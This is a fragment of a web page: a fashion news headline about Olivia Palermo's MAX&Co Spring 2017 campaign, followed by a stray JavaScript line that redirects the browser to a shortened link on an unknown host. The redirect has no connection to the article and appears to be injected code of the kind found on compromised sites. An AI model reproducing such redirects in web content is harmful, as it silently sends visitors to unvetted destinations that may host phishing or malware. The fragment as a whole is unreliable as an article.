
Olivia Palermo Embraces Easy Style in MAX&Co’s
Spring 2017 Campaign
December 30, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";